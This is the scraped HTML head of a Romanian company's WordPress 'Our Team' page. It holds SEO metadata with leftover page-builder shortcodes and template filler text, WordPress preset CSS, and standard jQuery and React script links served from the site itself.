

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todos-company.ro/our-team/
body_size: 18986
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Our Team - Todos &amp; Company</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todos-company.ro/our-team/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Our Team - Todos &amp; Company" />
<meta property="og:description" content="[vc_row full_width=&#8221;stretch_row&#8221; el_class=&#8221;advisor-area about-page&#8221; css=&#8221;.vc_custom_1531366637683{padding-top: 70px !important;}&#8221;][vc_column][vc_column_text el_class=&#8221;sec-title pull-left&#8221;] Our Team Nor again is there anyone who loves or pursues or desires to obtain pain of itself pursues or desires to obtain pain.[/vc_column_text][vc_column_text]View all team[/vc_column_text][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; el_class=&#8221;advisor-area home-page-two sec-pad&#8221; css=&#8221;.vc_custom_1533035296881{padding-top: 1px !important;padding-bottom: 20px !important;}&#8221;][vc_column width=&#8221;1/4&#8243; el_class=&#8221;sec-title two&#8221;][tt_vc_team_shortcode name=&#8221;Roby Jerry&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2274&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; [&hellip;]" />
<meta property="og:url" content="https://todos-company.ro/our-team/" />
<meta property="og:site_name" content="Todos &amp; Company" />
<meta property="article:publisher" content="https://www.facebook.com/todoscompanyromania/" />
<meta property="og:updated_time" content="2023-02-20T10:17:35+02:00" />
<meta property="article:published_time" content="2018-07-30T10:15:50+03:00" />
<meta property="article:modified_time" content="2023-02-20T10:17:35+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Our Team - Todos &amp; Company" />
<meta name="twitter:description" content="[vc_row full_width=&#8221;stretch_row&#8221; el_class=&#8221;advisor-area about-page&#8221; css=&#8221;.vc_custom_1531366637683{padding-top: 70px !important;}&#8221;][vc_column][vc_column_text el_class=&#8221;sec-title pull-left&#8221;] Our Team Nor again is there anyone who loves or pursues or desires to obtain pain of itself pursues or desires to obtain pain.[/vc_column_text][vc_column_text]View all team[/vc_column_text][/vc_column][/vc_row][vc_row full_width=&#8221;stretch_row&#8221; el_class=&#8221;advisor-area home-page-two sec-pad&#8221; css=&#8221;.vc_custom_1533035296881{padding-top: 1px !important;padding-bottom: 20px !important;}&#8221;][vc_column width=&#8221;1/4&#8243; el_class=&#8221;sec-title two&#8221;][tt_vc_team_shortcode name=&#8221;Roby Jerry&#8221; post=&#8221;Sales Executive&#8221; image=&#8221;2274&#8243; icon1=&#8221;fa fa-twitter&#8221; link1=&#8221;#&#8221; [&hellip;]" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://todos-company.ro/#person","name":"Todos &amp; Company","sameAs":["https://www.facebook.com/todoscompanyromania/"],"logo":{"@type":"ImageObject","@id":"https://todos-company.ro/#logo","url":"https://todos-company.ro/wp-content/uploads/2019/04/todos-1.png","contentUrl":"https://todos-company.ro/wp-content/uploads/2019/04/todos-1.png","caption":"Todos &amp; Company","inLanguage":"en-US","width":"533","height":"151"},"image":{"@type":"ImageObject","@id":"https://todos-company.ro/#logo","url":"https://todos-company.ro/wp-content/uploads/2019/04/todos-1.png","contentUrl":"https://todos-company.ro/wp-content/uploads/2019/04/todos-1.png","caption":"Todos &amp; Company","inLanguage":"en-US","width":"533","height":"151"}},{"@type":"WebSite","@id":"https://todos-company.ro/#website","url":"https://todos-company.ro","name":"Todos &amp; Company","publisher":{"@id":"https://todos-company.ro/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://todos-company.ro/our-team/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://todos-company.ro","name":"Prima pagin\u0103"}},{"@type":"ListItem","position":"2","item":{"@id":"https://todos-company.ro/our-team/","name":"Our Team"}}]},{"@type":"WebPage","@id":"https://todos-company.ro/our-team/#webpage","url":"https://todos-company.ro/our-team/","name":"Our Team - Todos &amp; Company","datePublished":"2018-07-30T10:15:50+03:00","dateModified":"2023-02-20T10:17:35+02:00","isPartOf":{"@id":"https://todos-company.ro/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://todos-company.ro/our-team/#breadcrumb"}},{"@type":"Person","@id":"https://todos-company.ro/our-team/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"Article","headline":"Our Team - Todos &amp; Company","datePublished":"2018-07-30T10:15:50+03:00","dateModified":"2023-02-20T10:17:35+02:00","author":{"@id":"https://todos-company.ro/our-team/#author"},"publisher":{"@id":"https://todos-company.ro/#person"},"description":"Nor again is there anyone who loves or pursues or desires to obtain pain of itself pursues or desires to obtain pain.View all team","name":"Our Team - Todos &amp; Company","@id":"https://todos-company.ro/our-team/#richSnippet","isPartOf":{"@id":"https://todos-company.ro/our-team/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://todos-company.ro/our-team/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 10.0.0.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todos &amp; Company &raquo; Feed" href="https://todos-company.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todos &amp; Company &raquo; Comments Feed" href="https://todos-company.ro/comments/feed/" />
<style>@media screen and (max-width: 650px) {body {padding-bottom:60px;}}</style><link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://todos-company.ro/wp-content/uploads/blocksy/css/global.css?ver=52962' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://todos-company.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #C9AF66);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #E7DD81);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #707070);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #000034);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e0e0e0);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f1f1f1);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #fafafa);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel='stylesheet' id='softlite-integration-widget-style-css' href='https://todos-company.ro/wp-content/plugins/softlite-io-integration/assets/css/minify/widget.min.css?ver=1.0.48' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://todos-company.ro/wp-content/themes/blocksy/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://todos-company.ro/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.59' media='all' />
<link rel='stylesheet' id='blocksy-ext-widgets-styles-css' href='https://todos-company.ro/wp-content/plugins/blocksy-companion-pro/framework/extensions/widgets/static/bundle/main.min.css?ver=1.8.66' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Lato:wght@400;500;600;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://todos-company.ro/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.59' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://todos-company.ro/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.0.59' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://todos-company.ro/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.0.59' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://todos-company.ro/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' media='all' />
<script src="https://todos-company.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://todos-company.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://todos-company.ro/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
